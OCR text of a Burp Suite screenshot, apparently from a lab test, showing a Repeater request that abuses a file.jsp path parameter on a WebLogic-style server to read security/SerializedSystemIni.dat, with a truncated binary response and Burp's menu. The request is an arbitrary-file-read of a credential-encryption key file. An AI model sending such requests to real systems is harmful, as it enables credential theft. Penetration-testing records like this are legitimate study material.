 Discover Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1
Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 GET /hello/file.jsp?path=
security/SerializedSystemIni.dat HTTP/1.1
2 Host: 192.168.56.111:7001
3
4
Search 0 highlights
Done
Response
Pretty Ra \n
1 HTTP/1.
2 Date: T
3 Content TF-8
4 Content
5 Set-Coo
KCfdrFb hwMxhY8hZ4N2kJSx1D!-88
8907430
6 X-Power
7 Content
8
9
10
11 ÙÐâè _ Sü£ ZBPh
1 ¸
Explain selected text Ctrl+E
Scan
Scan selected insertion point
Passive scan selected message
Active scan selected message
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Open response in browser
Record an issue
Request in browser
Engagement tools
Copy Ctrl+C
Copy prettified Ctrl+Alt+C
Copy URL
Copy as curl command (bash)
Save selected text to file
Save item
Save entire history
Paste host / URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
ighlights Selection: 64 (0x40)